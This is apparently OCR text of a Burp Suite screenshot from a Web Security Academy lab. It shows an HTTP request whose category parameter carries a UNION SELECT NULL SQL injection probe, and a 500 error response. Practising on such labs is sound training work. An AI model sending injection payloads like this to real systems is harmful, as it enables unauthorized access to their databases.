 Burp Suite Community Edition v2020.4.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
11 × 12 × ...
Send Cancel < > Target: https://acb41fba1ea9210180a553160070003d.web-security-academy.net ?
Request
Raw Params Headers Hex
1 GET /filter?category=Pets'+UNION+SELECT+NULL--
HTTP/1.1
2 Host:
acb41fba1ea9210180a553160070003d.web-security-ac
ademy.net
3 Connection: close
4 Cache-Control: max-age=0
5 DNT: 1
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.61 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer:
https://acb41fba1ea9210180a553160070003d.web-sec
urity-academy.net/filter?category=Corporate+gift
s
14 Accept-Encoding: gzip, deflate
15 Accept-Language:
ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
16 Cookie: session=axzU8yLVwzuP8uyTHD6cJtYMV0xku3oJ
17
18
? Search... 0 matches Pretty
Response
Raw Headers Hex Render
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 23
5
6 "Internal Server Error"
? Search... 0 matches Pretty
Done
147 bytes | 90 millis